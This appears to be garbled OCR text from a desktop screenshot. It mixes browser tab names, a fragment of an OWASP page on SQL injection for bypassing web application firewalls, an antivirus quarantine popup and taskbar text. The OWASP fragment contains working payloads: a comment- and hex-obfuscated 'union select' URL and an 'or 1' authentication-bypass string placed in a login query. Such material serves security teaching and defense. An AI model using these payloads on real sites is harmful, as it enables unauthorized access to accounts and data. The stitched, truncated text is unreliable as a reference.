 How
9 PH
filter
Usin
SQL
Wha
Goo
sql in
RDF
Seria
SQL
SQL
S
How
Man
Adva
Metl
owasp.org/www-community/attacks/SQL_Injection_Bypassing_WAF
M
Gmail
YouTube
Maps
Alert - Laravel Blad...
Element: <oj-tree-v...
Material Design Ico...
Laravel - OWASP C...
Enlightn: Boost you...
Values.
Example:
http://www.site.com/index.php?page_id=-15 /*!u%6eion*/ /*!se%6cect*/ 1,2,3,4….
(which means “union select”)
4) Misc Exploitable Functions: Many firewalls try to o
Functions! (Which, of course, we can exploit!):
Example:
This firewall below replaces “*” (asterisks)
http://www.site.com/index.php?page_id=-15+un
(If the Firewall removes the “*”, the result
So, if you find such a silly function, you c
Total Security
There are new suspicious file entries in your Quarantine folder, that are yet to be
submitted to research lab. Suspicious file submission ensures the detailed analysis of the
file in research lab of Quick Heal. After the detailed analysis it can be added in the known
virus signature database which will be provided in updates to all the users.
To submit quarantined file, provide your email address below and click OK.
Email :
info@pkbansal.com
Don't display this message next time.
OK
Cancel
Auth Bypass
If we need to bypass some admin panels, and we do that using or 1=1.
Code:
or 1-- -' or 1 or '1"or 1 or"
SELECT * FROM login WHERE id=1 or 1– -‘ or 1 or ‘1”or 1 or” AND username=’’ AND password=’’ the “or 1– -“
gets active, make the condition true and ignores the rest of the query. now lets check regular string-
Type here to search
1
M
26°C Sunny
ENG
IN
3:43 PM
2/3/2023